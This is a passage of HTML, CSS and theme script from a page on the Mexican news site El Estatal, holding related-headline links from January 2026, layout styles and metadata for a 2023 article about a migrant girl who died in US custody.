text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_116","tdc_css_class":"tdi_116","tdc_css_class_style":"tdi_116_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":76582,"live_filter_cur_post_parent_id":0}';
block_tdi_116.td_column_number = "1";
block_tdi_116.block_type = "td_flex_block_3";
block_tdi_116.post_count = "5";
block_tdi_116.found_posts = "8595";
block_tdi_116.header_color = "";
block_tdi_116.ajax_pagination_infinite_stop = "";
block_tdi_116.max_num_pages = "1719";
tdBlocksArray.push(block_tdi_116);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Noticias Relacionadas</span></h4></div><div id=tdi_116 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elestatal.mx/no-venian-tropas-sheinbaum-aclara-aterrizaje-de-avion-militar-de-ee-uu"  rel="bookmark" class="td-image-wrap " title="“No venían tropas”: Sheinbaum aclara aterrizaje de avión militar de EE.UU." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elestatal.mx/wp-content/uploads/2026/01/avion-militar-estados-unidos-696x425.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/no-venian-tropas-sheinbaum-aclara-aterrizaje-de-avion-militar-de-ee-uu"  rel="bookmark" title="“No venían tropas”: Sheinbaum aclara aterrizaje de avión militar de EE.UU.">“No venían tropas”: Sheinbaum aclara aterrizaje de avión militar de EE.UU.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:24:40-05:00" >enero 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/entra-en-vigor-la-prohibicion-de-vapeadores-y-cigarros-electronicos"  rel="bookmark" title="Entra en vigor la prohibición de vapeadores y cigarros electrónicos">Entra en vigor la prohibición de vapeadores y cigarros electrónicos</a></h3>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:38:36-05:00" >enero 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/mexico-busca-en-washington-reforzar-alianzas-financieras-y-cadenas-de-minerales-criticos"  rel="bookmark" title="México busca en Washington reforzar alianzas financieras y cadenas de minerales críticos">México busca en Washington reforzar alianzas financieras y cadenas de minerales críticos</a></h3>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:54:51-05:00" >enero 14, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/reforma-en-impuesto-al-hospedaje-fortalecera-el-desarrollo-economico-en-veracruz"  rel="bookmark" title="Reforma en impuesto al hospedaje fortalecerá el desarrollo económico en Veracruz">Reforma en impuesto al hospedaje fortalecerá el desarrollo económico en Veracruz</a></h3>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T12:08:20-05:00" >enero 13, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/cuba-niega-que-haya-contactos-con-estados-unidos"  rel="bookmark" title="Cuba niega que haya contactos con Estados Unidos">Cuba niega que haya contactos con Estados Unidos</a></h3>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:03:04-05:00" >enero 12, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_117" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_118  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_118,.tdi_118 .tdc-columns{min-height:0}#tdi_117.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_117.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_118,.tdi_118 .tdc-columns{display:block}.tdi_118 .tdc-columns{width:100%}.tdi_118:before,.tdi_118:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_118{margin-left:-15px;margin-right:-15px}.tdi_118 .tdc-row-video-background-error,.tdi_118>.vc_column,.tdi_118>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_118{margin-left:-10px;margin-right:-10px}.tdi_118 .tdc-row-video-background-error,.tdi_118>.vc_column,.tdi_118>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_118{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_118 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_118{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_118{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_118{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important;display:none!important}}</style>
<div class="tdi_117_rand_style td-element-style" ><style>.tdi_117_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_122{margin-left:-25px;margin-right:-25px}.tdi_122>.vc_column_inner,.tdi_122>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_122{margin-left:-15px;margin-right:-15px}.tdi_122>.vc_column_inner,.tdi_122>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_122{margin-left:-10px;margin-right:-10px}.tdi_122>.vc_column_inner,.tdi_122>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_122{border-color:#d4af37!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_122 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_122{width:100%!important}}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_124{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_124{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_124{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_125 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style>.tdi_125{margin-bottom:15px!important}</style>
<style>.tdi_125{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_125 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_125 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Más Noticias</p></div><div class="td_block_wrap td_block_categories_tags tdi_126 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>.tdi_126{margin-bottom:60px!important}@media (max-width:767px){.tdi_126{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_126{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_126{margin-bottom:40px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_126 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_126 .td-ct-item:last-child{margin-right:0}.tdi_126 .td-ct-wrap{text-align:center}.tdi_126 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_126 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_126 .td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_126 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_126 .td-ct-item-sep svg,.tdi_126 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_126 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .td-ct-item{padding:4px 0}.tdi_126 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_126 .td-ct-item-name{font-size:11px!important}.tdi_126 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_126 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://elestatal.mx/category/nacional" class="td-ct-item"><span class="td-ct-item-name">Nacional</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://elestatal.mx/category/destacadas" class="td-ct-item"><span class="td-ct-item-name">Destacadas</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://elestatal.mx/category/internacional" class="td-ct-item"><span class="td-ct-item-name">Internacional</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://elestatal.mx/category/estatales" class="td-ct-item"><span class="td-ct-item-name">Estatal</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://elestatal.mx/category/congreso-del-estado" class="td-ct-item"><span class="td-ct-item-name">Congreso del Estado</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://elestatal.mx/category/municipios" class="td-ct-item"><span class="td-ct-item-name">Municipios</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_128  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_128{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_128,.tdi_128 .tdc-inner-columns{display:block}.tdi_128 .tdc-inner-columns{width:100%}.tdi_128{margin-bottom:60px!important}.tdi_128 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:40px!important}}@media (max-width:767px){.tdi_128{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_130  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130 .vc_column-inner>.wpb_wrapper,.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_130 .vc_column-inner,.tdi_130 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_131 td_block_template_1">
<style>.tdi_131{margin-bottom:-5px!important}@media(min-width:1141px){.tdi_131{display:none!important}}@media (max-width:767px){.tdi_131{display:none!important}}</style>
<style>.tdi_131.td-a-rec{text-align:center}.tdi_131.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_131 .td-element-style{z-index:-1}.tdi_131 .td-spot-id-spot_img_hidden{display:none}.tdi_131 .td-adspot-title{display:block}@media (max-width:767px){.tdi_131 .td_spot_img_all{display:none}.tdi_131 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://elestatal.mx/wp-content/uploads/2025/11/recl-bdy-2.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://elestatal.mx/wp-content/uploads/2025/11/recl-sb.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_132 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><div id=tdi_132 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción"><meta itemprop="url" content="https://elestatal.mx/author/estataladmin"></span><meta itemprop="datePublished" content="2023-05-18T15:03:33-05:00"><meta itemprop="dateModified" content="2023-05-18T15:03:33-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://elestatal.mx/nina-migrante-murio-bajo-custodia-de-autoridad-de-ee-uu"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elestatal.mx/nina-migrante-murio-bajo-custodia-de-autoridad-de-ee-uu"></span><meta itemprop="name" content="El Estatal"></span><meta itemprop="headline" content="Niña migrante murió bajo custodia de autoridad de EE.UU."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elestatal.mx/wp-content/uploads/2023/05/guardia-fronteriza.png"><meta itemprop="width" content="1018"><meta itemprop="height" content="672"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_133" class="tdc-zone"><div class="tdc_zone tdi_134  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_134{min-height:0}.tdi_134>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style>
<div class="tdi_133_rand_style td-element-style" ></div><div id="tdi_135" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_136  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_136,.tdi_136 .tdc-columns{min-height:0}.tdi_136,.tdi_136 .tdc-columns{display:block}.tdi_136 .tdc-columns{width:100%}.tdi_136:before,.tdi_136:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_136{margin-left:-15px;margin-right:-15px}.tdi_136 .tdc-row-video-background-error,.tdi_136>.vc_column,.tdi_136>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_136{margin-left:-10px;margin-right:-10px}.tdi_136 .tdc-row-video-background-error,.tdi_136>.vc_column,.tdi_136>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_136{margin-left:-0px;margin-right:-0px}.tdi_136 .tdc-row-video-background-error,.tdi_136>.vc_column,.tdi_136>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_136{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_136 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_136{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_136{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_136{padding-top:60px!important;padding-bottom:40px!important}}</style>
<div class="tdi_135_rand_style td-element-style" ><style>.tdi_135_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_138  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138>.wpb_wrapper,.tdi_138>.wpb_wrapper>.tdc-elements{display:block}.tdi_138>.wpb_wrapper>.tdc-elements{width:100%}.tdi_138>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_138>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_140  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_140{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_140,.tdi_140 .tdc-inner-columns{display:block}.tdi_140 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_140{margin-left:-0px;margin-right:-0px}.tdi_140>.vc_column_inner,.tdi_140>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_140{margin-bottom:50px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_140 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_140{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_140{margin-bottom:30px!important}}@media (max-width:767px){.tdi_140{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_142  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_142{vertical-align:baseline}.tdi_142 .vc_column-inner>.wpb_wrapper,.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_142 .vc_column-inner,.tdi_142 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_142 .vc_column-inner>.wpb_wrapper,.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_143 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_143" >
<style>.tdi_143{margin-top:-12px!important}@media (max-width:767px){.tdi_143{margin-top:0px!important;margin-bottom:10px!important}}</style>
<style>.tdi_143 .tdb-logo-a,.tdi_143 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_143 .tdb-logo-svg-wrap{max-width:70px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_143 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_143 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_143 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_143 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_143 .tdb-logo-img{max-width:50px}.tdi_143 .tdb-logo-img-wrap{display:block}.tdi_143 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_143 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_143 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_143 .tdb-logo-icon{top:0px;display:block}.tdi_143 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elestatal.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://elestatal.mx/wp-content/uploads/2025/11/ChatGPT-Image-3-nov-2025-06_54_43-p.m.png" alt="Logo"  title=""  width="1024" height="1024" /></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_145  td_separator_solid td_separator_center"><span style="border-color:#d4af37;border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_145{margin-top:-7px!important;margin-bottom:0px!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_145{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_145{width:60%!important}}@media (max-width:767px){.tdi_145{padding-left:0px!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_146 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_146" >
<style>.tdi_146{margin-bottom:0px!important;width:30%!important}@media (max-width:767px){.tdi_146{width:100%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_146{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_146{width:40%!important}}</style>
